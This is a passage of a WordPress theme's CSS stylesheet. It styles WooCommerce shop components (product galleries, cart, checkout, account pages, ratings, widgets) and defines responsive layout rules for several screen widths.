.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
	width: 50%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 33.3333333%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 25%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 20%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both;
}

.single-product div.product form.cart {
	margin: 0 0 1.5em;
}

.single-product div.product form.cart .quantity {
	float: left;
	margin-right: 21px;
}

.single-product .product_meta {
	border-top: 1px solid;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	padding-top: 1.5em;
}

.single-product .woocommerce-variation-price {
	margin: 0 0 1.5em;
}

.variations .reset_variations {
	margin-left: 14px;
}

.single-product .product_meta a,
.woocommerce-info a,
.variations .reset_variations {
	text-decoration: none;
}

.single-product div.product .related,
.single-product div.product .upsells,
.cart-collaterals .cross-sells,
.cart-collaterals .cart_totals {
	margin-top: 42px;
}

.related h2:first-of-type {
	margin-bottom: 0.778em;
	text-transform: capitalize;
}

.cart-collaterals .cross-sells {
	text-align: center;
}

#reviews #comments ol.commentlist,
ul.woocommerce-error {
	margin-left: 0;
	list-style: none;
}

#reviews #comments ol.commentlist li {
	margin-bottom: 1.5em;
	position: relative;
}

#reviews #comments ol.commentlist li img.avatar {
	-webkit-border-radius: 50%;
	border-radius: 50%;
	float: left;
	position: absolute;
	top: 7px;
	left: 0;
	width: 60px;
}

#reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 60px;
	padding: 0 0 0 35px;
}

#reviews #comments ol.commentlist li .star-rating {
	float: right;
}

#reviews #comments ol.commentlist .meta {
	margin-bottom: 7px;
}

#reviews .comment-respond .comment-form-rating {
	margin-top: 7px;
	text-align: center;
}

#reviews .comment-respond .comment-form-rating .stars {
	margin-top: 7px;
	margin-bottom: 21px;
}

#reviews .comment-respond .comment-reply-title {
	display: block;
	margin-bottom: 21px;
}

.stock:empty:before {
	display: none;
}

.stock.in-stock {
	color: #0f834d;
}

.stock.out-of-stock {
	color: #e2401c;
}

/*--------------------------------------------------------------
## Checkout
--------------------------------------------------------------*/

table.cart .product-thumbnail {
	text-align: center;
}

table.cart .product-thumbnail:before {
	display: none;
}

table.cart .product-thumbnail img {
	margin: 0 auto;
	width: 80px;
}

table.cart .coupon label {
	display: none;
}

table.cart td.actions input,
table.cart td.actions .button {
	margin: 14px 0;
	display: block;
	width: 100%;
}

.woocommerce .wc-proceed-to-checkout a.button {
	width: 100%;
}

.cart_totals h2,
.woocommerce .wc-proceed-to-checkout a.button,
.cart_totals .wc-proceed-to-checkout,
.woocommerce-checkout-payment .place-order,
#payment .form-row {
	text-align: center;
}

.added_to_cart.disabled,
.added_to_cart:disabled,
.button.disabled, .button:disabled,
button.disabled, button:disabled,
input[type="button"].disabled,
input[type="button"]:disabled,
input[type="reset"].disabled,
input[type="reset"]:disabled,
input[type="submit"].disabled,
input[type="submit"]:disabled {
	opacity: .5 !important;
	cursor: not-allowed;
}

/*--------------------------------------------------------------
## My account
--------------------------------------------------------------*/

.woocommerce-account .woocommerce-MyAccount-navigation {
	border-top: 1px solid;
	margin: 0 0 1.5em;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation li {
	border-bottom: 1px solid;
	margin: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation a {
	display: block;
	text-decoration: none;
	padding: 7px 21px;
}

.woocommerce-MyAccount-content {
	padding-top: 30px;
}

.woocommerce-MyAccount-content > :last-child {
	margin-bottom: 0;
}

.woocommerce-MyAccount-content fieldset {
	margin: 0 0 1.5em;
	padding: 7px 15px;
}

.woocommerce-MyAccount-content fieldset p {
	margin: 0 0 1.5em;
}

.woocommerce-MyAccount-content .woocommerce-orders-table__cell .woocommerce-button {
	margin-bottom: 7px;
}

.woocommerce-MyAccount-content .woocommerce-orders-table__cell .woocommerce-button:last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
## General WooCommerce components
--------------------------------------------------------------*/

/*--------------------------------------------------------------
### Header cart
--------------------------------------------------------------*/

.site-header-cart {
	list-style: none;
	margin: 0;
	padding: 14px 30px;
}

.site-header-cart li {
	margin: 0;
}

.site-header-cart .cart-contents {
	text-decoration: none;
	text-transform: uppercase;
}

.site-header-cart .cart-contents .count {
	font-weight: 700;
	margin-left: 7px;
}

.navigation-classic .menu-inside-wrapper .site-header-cart .cart-contents {
	display: inline-block;
}

.navigation-classic .site-header-cart .cart-contents .count,
.navigation-classic .site-header-cart .cart-contents .amount {
	display: inline;
}

.site-header-cart .cart-contents .count,
.site-header-cart .cart-contents .amount,
.navigation-classic .site-header-cart .cart-contents .count,
.navigation-classic .site-header-cart .cart-contents .amount {
	display: none;
}

.site-header-cart .widget_shopping_cart {
	display: none;
	font-size: 14px;
	font-size: 0.875rem;
}

.site-header-cart .product_list_widget {
	list-style: none;
	margin: 0;
	padding: 0;
}

.site-header-cart .product_list_widget .mini_cart_item,
.site-header-cart .woocommerce-mini-cart__total,
.site-header-cart .woocommerce-mini-cart__empty-message {
	margin: 0;
	padding: 14px 20px;
}

.site-header-cart .product_list_widget .mini_cart_item .remove_from_cart_button {
	margin-right: 5px;

}
.site-header-cart .product_list_widget .mini_cart_item a {
	text-decoration: none;
}

.site-header-cart .product_list_widget .mini_cart_item a:hover,
.site-header-cart .product_list_widget .mini_cart_item a:focus {
	text-decoration: underline;
}

.product_list_widget li img {
	max-width: 3.571em;
	float: right;
}

.site-header-cart .product_list_widget img {
	margin-left: 1em;
}

.site-header-cart .woocommerce-mini-cart__total,
.site-header-cart .woocommerce-mini-cart__buttons {
	text-align: center;
}

.site-header-cart .woocommerce-mini-cart__buttons a {
	display: block;
	margin: 14px 30px;
	padding: 11px 28px;
}

.site-header-menu > #site-header-cart-wrapper {
	display: none;
}

#primary-menu-wrapper #site-header-cart-wrapper {
	display: block;
	text-align: center;
	width: 100%;
}

#primary-menu-wrapper .site-header-cart .cart-contents {
	padding: 0;
	width: 100%;
}

#primary-menu-wrapper .site-header-cart .cart-contents:before {
    margin-right: 7px;
}

#primary-menu-wrapper .site-header-cart .cart-contents .amount,
#primary-menu-wrapper .site-header-cart .cart-contents .count {
	display: inline-block;
}

/*--------------------------------------------------------------
### Pagination
--------------------------------------------------------------*/

.woocommerce-pagination ul {
	display: inline-block;
	margin: 0 auto;
}

.woocommerce-pagination ul li {
	display: inline-block;
	list-style: none;
	height: 2.75em;
	line-height: 2.75em;
	margin: 0.1em;
	text-align: center;
	width: 2.75em;
}

.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a {
	display: block;
}

.woocommerce-pagination ul li a {
	background-color: transparent;
	text-decoration: none;
}

#ship-to-different-address {
	margin-top: 21px;
}

/*--------------------------------------------------------------
### Star rating
--------------------------------------------------------------*/

.star-rating {
	font-size: 0.8em;
	font-family: 'star';
	font-weight: 400;
	height: 1.618em;
	line-height: 1.618;
	margin: 7px auto;
	overflow: hidden;
	position: relative;
	width: 5.3em;
}

.widget .star-rating {
	margin: 0 7px 0 0;
}

.widget_rating_filter ul li .star-rating {
	display: inline-block;
	vertical-align: bottom;
}

.widget_rating_filter .wc-layered-nav-rating a {
	text-decoration: none;
}

.star-rating:before {
	content: "\53\53\53\53\53";
	opacity: .25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span:before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: "star";
	content: "\53";
	text-indent: 0;
	opacity: .25;
}

p.stars a:hover ~ a:before {
	content: "\53";
	opacity: .25;
}

p.stars:hover a:before {
	content: "\53";
	opacity: 1;
}

p.stars.selected a.active:before {
	content: "\53";
	opacity: 1;
}

p.stars.selected a.active ~ a:before {
	content: "\53";
	opacity: .25;
}

p.stars.selected a:not(.active):before {
	content: "\53";
	opacity: 1;
}

/*--------------------------------------------------------------
### Tabs
--------------------------------------------------------------*/

.woocommerce-tabs {
	clear: both;
	display: block;
	overflow: hidden;
}

.woocommerce-tabs ul.tabs {
	list-style: none;
	margin: 3.111em 0 0;
	padding: 0;
	position: relative;
	text-align: left;
	text-transform: capitalize;
}

.woocommerce-tabs ul.tabs li {
	display: inline-block;
	margin: 0;
	position: relative;
}

.woocommerce-tabs ul.tabs li a {
	display: block;
	padding: 14px 35px;
	text-decoration: none;
}

.woocommerce-tabs ul.tabs li.active a {
	font-weight: 500;
}

.woocommerce-tabs .panel {
	margin: 0;
	padding: 35px;
	text-align: left;
}

.woocommerce .content-area .entry-content,
.woocommerce .content-area .entry-summary {
	margin-top: 0;
}

.woocommerce-tabs .panel h2:first-of-type {
	margin-bottom: 21px;
}

.woocommerce-tabs .panel p:last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
### Password strength meter
--------------------------------------------------------------*/

.woocommerce-password-strength {
	text-align: right;
}

.woocommerce-password-strength.strong {
	color: #0f834d;
}

.woocommerce-password-strength.short {
	color: #e2401c;
}

.woocommerce-password-strength.bad {
	color: #e2401c;
}

.woocommerce-password-strength.good {
	color: #3d9cd2;
}

/*--------------------------------------------------------------
### Forms
--------------------------------------------------------------*/

.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #0f834d;
}

.form-row.woocommerce-invalid input.input-text {
	box-shadow: inset 2px 0 0 #e2401c;
}

.required {
	color: #e2401c;
}

.quantity .qty {
	-webkit-border-radius: 0;
	border-radius: 0;
	margin: 0;
	padding: 11px 7px;
	width: 3.54em;
	text-align: center;
}

/*--------------------------------------------------------------
### Notices
--------------------------------------------------------------*/

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
	clear: both;
	content: "";
	display: table;
	margin-bottom: 1.5em;
	padding: 2em;
	table-layout: fixed;
	width: 100%;
}

.woocommerce-message a.button {
	margin-right: 14px;
}

.woocommerce-info,
.woocommerce-message {
	border-top: 4px solid;
}

.woocommerce-error {
	border-top: 4px solid #e2401c;
}

.woocommerce-error li:last-child {
	margin-bottom: 0;
}

.demo_store {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
    -webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	position: fixed;
	left: 0;
	bottom: 0;
	right: 0;
	margin: 0;
	padding: 1em;
	z-index: 9999;
}

ul.wc_payment_methods {
	list-style: none;
	margin: 0;
}

ul.wc_payment_methods li {
	margin-bottom: 0;
}

ul.wc_payment_methods .about_paypal {
	float: right;
}

ul.wc_payment_methods p:last-child {
	margin-bottom: 0;
}

ul.wc_payment_methods .payment_box {
	padding: 14px 26px;
	margin: 7px 0;
}

#add_payment_method #payment .payment_method_paypal img,
.woocommerce-cart #payment .payment_method_paypal img,
.woocommerce-checkout #payment .payment_method_paypal img {
	margin-left: 7px;
	max-height: 33px;
}

.demo_store .woocommerce-store-notice__dismiss-link {
	-webkit-border-radius: 5px;
	border-radius: 5px;
	float: right;
	font-weight: 800;
	letter-spacing: 0.1em;
	line-height: 1;
	margin-left: 14px;
	padding: 18px 28px;
	text-decoration: none;
	text-transform: uppercase;
}

ul.products li.product .wp-post-image:hover {
	opacity: 1;
}

/*--------------------------------------------------------------
### WooCommerce widgets
--------------------------------------------------------------*/

/*--------------------------------------------------------------
#### WooCommerce Price Filter
--------------------------------------------------------------*/

.widget_price_filter .price_slider {
	margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4em;
}

.widget_price_filter .price_slider_amount .button {
	float: left;
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1em;
	height: 1em;
	cursor: ew-resize;
	outline: none;
	box-sizing: border-box;
	margin-top: -.25em;
	opacity: 1;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-handle:hover,
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	display: block;
	border: 0;
}

.widget_price_filter .ui-slider-horizontal {
	height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
}

dl.variation {
	font-size: 14px;
	font-size: 0.875rem
}

dl.variation dd {
	margin: 0;
}

dl.variation p {
	margin-bottom: 7px;
}

.widget_layered_nav_filters a:before {
	content: "x";
	margin-right: 7px;
}

.columns-1 ul.products li.product {
	width: 100%;
	margin-right: 0;
}

.woocommerce-checkout-payment .place-order {
	padding: 1em;
}

.widget_shopping_cart_content {
	padding: 11px 0;
}

.site-header-cart .product_list_widget .mini_cart_item span.quantity {
	display: block;
}

/*--------------------------------------------------------------
# Media Queries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## >= 480px
--------------------------------------------------------------*/

@media screen and (min-width: 30em) {
	#testimonial-pager-template {
		display: block;
	}

	#testimonial-pager-template a {
		display: inline-block;
		border-radius: 100%;
		height: 50px;
		border: 3px solid;
		opacity: 0.5;
		overflow: hidden;
		margin: 7px;
		width: 50px;
	}

	#testimonial-pager-template a:hover,
	#testimonial-pager-template a:focus {
		opacity: 1;
	}

	#testimonial-pager-template .cycle-pager-active {
		border: 3px solid;
		opacity: 1;
	}

	#testimonial-pager-template.cycle-pager {
		position: relative;
		text-align: left;
	}

	.menu-toggle {
		padding: 15px 10px;
	}

	.menu-label {
		display: inline-block;
	}

	.wp-custom-logo .custom-logo-link {
	    margin-right: 15px;
	    margin-bottom: 0;
	}

	.wp-custom-logo .custom-logo-link,
	.wp-custom-logo .site-identity {
	    display: inline-block;
	}

	#footer-newsletter .ew-newsletter-wrap form {
	    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	#footer-newsletter .ewnewsletter .ew-newsletter-wrap .ew-newsletter-subbox {
	    border-top-right-radius: 0;
	    border-bottom-right-radius: 0;
	}

	#footer-newsletter .ewnewsletter .ew-newsletter-wrap #subbutton {
	    border-top-left-radius: 0;
	    border-bottom-left-radius: 0;
	    margin-top: 0;
	}
}

/*--------------------------------------------------------------
## >= 568px
--------------------------------------------------------------*/

@media screen and (min-width: 35.5em) {
	.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
	    clear: none;
	    padding: 50px 30px;
	}

	.hero-content-wrapper.text-aligned-right .entry-container {
		text-align: right;
	}

	.hero-content-wrapper.text-aligned-center .entry-container {
		text-align: center;
	}

	.hero-content-wrapper.text-aligned-center .entry-title:after {
		margin-left: auto;
	}

	.hero-content-wrapper.text-aligned-right .entry-title:after {
		margin-left: auto;
		margin-right: unset;
	}

	.stats-section .section-content-wrapper {
		max-width: 100%;
	}

	.hero-content-wrapper .entry-container {
		text-align: left;
	}

	.sidebar,
	.sidebar .widget {
		padding-left: 15px;
		padding-right: 15px;
	}

	.sidebar .widget {
		width: 50%;
	}

	/* Woocommerce styles */
	.woocommerce-ordering,
	.woocommerce-result-count {
		display: inline-block;
		margin-top: 0;
		width: auto;
	}

	.woocommerce-ordering select {
		margin-top: 0;
	}

	.woocommerce-result-count {
		margin-right: auto;
	}

	.columns-2 ul.products li.product,
	.columns-4 ul.products li.product,
	.columns-6 ul.products li.product {
		width: 48.3445%;
		margin-right: 3.3113%;
	}

	.columns-2 ul.products li.product:nth-child(2n+2),
	.columns-4 ul.products li.product:nth-child(2n+2),
	.columns-6 ul.products li.product:nth-child(2n+2) {
		margin-right: 0;
	}

	.section-content-wrap.layout-two .hentry:nth-child(2n+1),
	.section-content-wrapper.layout-two .hentry:nth-child(2n+1),
	.section-content-wrap.layout-four .hentry:nth-child(2n+1),
	.section-content-wrapper.layout-four .hentry:nth-child(2n+1),
	ul.products.columns-2 li.product:nth-child(2n+1),
	ul.products.columns-4 li.product:nth-child(2n+1),
	ul.products.columns-6 li.product:nth-child(2n+1) {
		clear: both;
	}

	.site-header-cart .widget_shopping_cart {
		top: 71px;
	}

	table.cart td.actions {
		text-align: right;
	}

	table.cart td.actions .coupon {
		display: inline-block;
		float: left;
	}

	table.cart td.actions input,
	table.cart td.actions .button,
	.woocommerce .wc-proceed-to-checkout a.button {
		display: inline-block;
		width: auto;
	}

	.single-product div.product div.images {
		margin-bottom: 0;
	}

	.single-product div.product .woocommerce-product-gallery,
	.single-product div.product .entry-summary {
		float: left;
		text-align: left;
		width: 50%;
	}

	.single-product div.product .entry-summary {
		margin: 0;
		padding-left: 35px;
	}/* Woocommerce styles end here */

	.contact-details {
		padding: 0 70px;
	}

	.reserve-content-wrapper .section-content-wrap.layout-two {
		display: table;
		table-layout: fixed;
		width: 100%;
	}

	.reserve-content-wrapper .section-content-wrap.layout-two .hentry {
		display: table-cell;
		vertical-align: middle;
	}

	.reserve-content-wrapper .section-content-wrap.layout-two {
		max-width: 1220px;
		margin: 0 auto;
	}

	.reserve-content-wrapper .contact-description {
		width: 38%;
		margin: 0 auto;
	}

	.reserve-content-wrapper.reservation-aligned-right .layout-one .reservation-form {
		margin: 0 0 0 auto;
	}

	.reserve-content-wrapper.reservation-aligned-left .layout-one .reservation-form {
		margin: 0 auto 0 0;
	}

	.reserve-content-wrapper.reservation-aligned-center .layout-one .reservation-form {
		margin: 0 auto;
	}

	.reserve-content-wrapper .reservation-form {
		width: 62%;
		margin: 0 auto;
		max-width: 680px;
	}

	.reserve-content-wrapper .reservation-form form p.form-submit {
		text-align: center;
		width: 100%;
	}

	.recent-blog-content-wrapper .hentry-inner,
	.blog .content-area .hentry-inner,
	body:not(.page).home .content-area .hentry-inner,
	.archive .content-area .hentry-inner,
	.services-section .layout-two .hentry-inner,
	.services-section .layout-three .hentry-inner,
	.services-section .layout-four .hentry-inner {
		display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
		-webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
	}

	.services-section .layout-two .hentry-inner,
	.services-section .layout-three .hentry-inner,
	.services-section .layout-four .hentry-inner {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.services-section .layout-two .hentry:nth-child(2n) .hentry-inner,
	.services-section .layout-four .hentry:nth-child(2n) .hentry-inner {
		-webkit-box-orient: vertical;
		-webkit-box-direction: reverse;
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse;
	}

	.services-section .layout-two .entry-container,
	.services-section .layout-three .entry-container,
	.services-section .layout-four .entry-container {
		display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		text-align: center;
	}

	.recent-blog-content-wrapper .hentry .post-thumbnail,
	.recent-blog-content-wrapper .hentry .entry-container,
	.blog .content-area .hentry .post-thumbnail,
	.blog .content-area .hentry .entry-container,
	body:not(.page).home .content-area .hentry .post-thumbnail,
	body:not(.page).home .content-area .hentry .entry-container,
	.archive .content-area .hentry .post-thumbnail,
	.archive .content-area .hentry .entry-container {
		float: left;
		width: 50%;
	}

	.recent-blog-content-wrapper .hentry-inner .post-thumbnail,
	.blog .content-area .hentry-inner .post-thumbnail,
	body:not(.page).home .content-area .hentry-inner .post-thumbnail,
	.archive .content-area .hentry-inner .post-thumbnail {
		-ms-flex-item-align: normal;
		-ms-grid-row-align: normal;
		align-self: normal
	}

	.recent-blog-content-wrapper .hentry .hentry-inner,
	.blog .content-area .hentry .hentry-inner,
	body:not(.page).home .content-area .hentry .hentry-inner,
	.archive .content-area .hentry .hentry-inner {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-ms-flex-direction: row-reverse;
		flex-direction: row-reverse;

	}

	.recent-blog-content-wrapper .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry-inner .post-thumbnail:before {
		bottom: unset;
		left: -7px;
		top: 50%;
		-webkit-transform: translate(0, -50%) rotate(90deg);
		-ms-transform: translate(0, -50%) rotate(90deg);
		transform: translate(0, -50%) rotate(90deg);
	}

	.recent-blog-content-wrapper .hentry:nth-child(2n+1) .hentry-inner,
	.blog .content-area .hentry:nth-child(2n+1) .hentry-inner,
	body:not(.page).home .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.archive .content-area .hentry:nth-child(2n+1) .hentry-inner {
		-webkit-box-orient: horizontal;
   		-webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;

	}

	.recent-blog-content-wrapper .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before {
		left: unset;
		right: -7px;
		-webkit-transform: translate(0, -50%) rotate(270deg);
		-ms-transform: translate(0, -50%) rotate(270deg);
		transform: translate(0, -50%) rotate(270deg);
	}

	.services-section .layout-two .hentry:nth-child(2n) .post-thumbnail:before,
	.services-section .layout-four .hentry:nth-child(2n) .post-thumbnail:before {
		bottom: unset;
		top: 11px;
		-webkit-transform: translateX(-50%) rotate(180deg);
		-ms-transform: translateX(-50%) rotate(180deg);
		transform: translateX(-50%) rotate(180deg);
	}

	.archive-content-wrap .post-thumbnail,
	.recent-blog-content-wrapper .post-thumbnail {
	    bottom: 0;
	    left: 0;
	    padding-bottom: 0;
	    position: absolute;
	    top: 0;
	    width: 45%;
	}

	.special .section-content-wrapper .hentry {
		width: 50%;
	}

	.special .section-content-wrapper .hentry:nth-of-type(2n) {
		float: right;
	}

	.special .section-content-wrapper .hentry:nth-of-type(2n+1) {
		clear: both;
	}

	.slider-content-wrapper .entry-container,
	.home .custom-header-content {
		padding-bottom: 120px;
		padding-top: 120px;
	}

	.footer-widget-area.two .widget-column,
	.footer-widget-area.four .widget-column,
	.section-content-wrapper.layout-two .hentry,
	.section-content-wrapper.layout-four .hentry {
		width: 50%;
	}

	.section-content-wrapper.layout-two,
	.section-content-wrapper.layout-two .hentry,
	.section-content-wrapper.layout-four,
	.singular-content-wrap,
	.search-no-results .archive-content-wrap,
	.services-section.special .section-content-wrapper,
	.contact-section .contact-details.two-columns,
	.contact-section .contact-details.two-columns li {
		padding-left: 15px;
		padding-right: 15px;
	}

	.section-content-wrapper.layout-four .hentry,
	.singular-content-wrap .hentry,
	.error404 .error-404.not-found,
	.search-no-results .no-results,
	.services-section.special .section-content-wrapper .hentry {
		padding: 0 15px;
	}

	.pagination .prev.page-numbers,
	.pagination .next.page-numbers {
		display: inline-block;
	}


	.posts-navigation .nav-previous,
	.post-navigation .nav-previous,
	.posts-navigation .nav-next,
	.post-navigation .nav-next {
		display: table-cell;
		width: 50%;
	}

	.posts-navigation .nav-next {
		text-align: right;
		float: right;
	}

	.posts-navigation .nav-previous {
		float: left;
		text-align: left;
	}

	.comment-navigation .nav-previous {
		float: left;
		width: 50%;
	}

	 .comment-navigation .nav-next {
		float: right;
		width: 50%;
	}

	.comment-navigation .nav-next,
	.post-navigation .nav-next {
		text-align: right;
	}

	.post-navigation,
	.comments-area {
		padding-left: 15px;
		padding-right: 15px;
	}

	.post-navigation .nav-previous {
		text-align: left;
	}

	.post-navigation .nav-next {
		margin-top: 0;
	}

	.author-info {
		-webkit-box-align: center;
        -ms-flex-align: center;
		align-items: center;
		display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
		overflow: hidden;
		text-align: left;
		width: 100%;
	}

	.author-avatar,
	.author-avatar .avatar {
		border-radius: 100%;
		float: left;
		max-width: 150px;
	}

	.author-description {
		float: left;
		padding-left: 28px;
	}

	.hero-content-wrapper .featured-content-image,
	.hero-content-wrapper .entry-container {
		display: table-cell;
		vertical-align: middle;
		width: 50%;
	}

	.hero-content-wrapper .featured-content-image {
		bottom: 0;
		padding-bottom: 0;
		position: absolute;
		top: 0;
	}

	.hero-content-wrapper.content-aligned-right .featured-content-image {
		left: 0;
	}

	.hero-content-wrapper.content-aligned-right .entry-container {
		float: right;
	}

	.hero-content-wrapper.content-aligned-left .featured-content-image {
		right: 0;
	}

	.hero-content-wrapper.content-aligned-left .entry-container {
		float: left;
	}

	.promotion-headline-wrapper .hentry {
		width: 76%;
	}

	.section-content-wrapper.layout-four .hentry {
		width: 50%;
	}

	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
	    width: -webkit-calc(50% - 0.736842105em);
	    width: calc(50% - 0.736842105em);
	}

	.testimonials-content-wrapper .testimonial-thumbnail {
		width: 40%
	}

	.testimonials-content-wrapper .entry-container {
		width: 60%;
		float: right;
	}

	.testimonials-content-wrapper .entry-container:before {
		left: 40px;
		transform: none;
	}

	.testimonials-content-wrapper .entry-container {
		text-align: left;
	}

	.testimonials-content-wrapper .testimonial-thumbnail,
	.testimonials-content-wrapper .entry-container {
	    display: table-cell;
	    vertical-align: middle;
	}

	.testimonial-thumbnail {
		position: absolute;
		top: 0;
		left: 0;
		bottom: 0;
		height: 100%;
		padding-bottom: 0;
	}

	.testimonials-content-wrapper .entry-header:before {
		margin-left: unset;
	}

	.comment-author-container {
		display: table-cell;
		width: 75px;
	}

	.comment-container {
		display: table-cell;
		padding-left: 28px;
		width: calc(100% - 75px);
	}

	.comment-author,
	.comment-header {
		text-align: left;
	}

	.comment-author-container {
		margin-bottom: 0;
	}

	.comment-content:after {
		left: 28px;
		transform: none;
	}

	#gallery-content-section .gallery-columns-2 .gallery-item,
	#gallery-content-section .gallery-columns-4 .gallery-item {
		max-width: 50%;
	}
}

/*--------------------------------------------------------------
## >= 667px
--------------------------------------------------------------*/

@media screen and (min-width: 41.6875em) {

	.section-content-wrapper.layout-three,
	.contact-section .contact-details.two-columns {
		padding-left: 15px;
		padding-right: 15px;
	}

	.section-content-wrapper.layout-three .hentry,
	.search.search-results .content-area .hentry {
		padding: 0 15px;
		width: 33.33%;
	}

	.section-content-wrapper.layout-three .hentry-inner .post-thumbnail,
	.section-content-wrapper.layout-three .hentry-inner .entry-container {
	    padding: 0;
	    width: 100%;
	}

	.section-content-wrap.layout-three .hentry:nth-child(3n+1),
	.section-content-wrapper.layout-three .hentry:nth-child(3n+1),
	.contact-section .contact-details.three-columns li:nth-child(3n+1) {
	    clear: both;
	}

	.footer-widget-area.three .widget-column {
		width: 33.33%;
	}

	#gallery-content-section .gallery-columns-3 .gallery-item {
		max-width: 33.33333%;
	}

	#gallery-content-section .gallery-columns-5 .gallery-item {
		max-width: 20%;
	}

	#gallery-content-section .gallery-columns-6 .gallery-item {
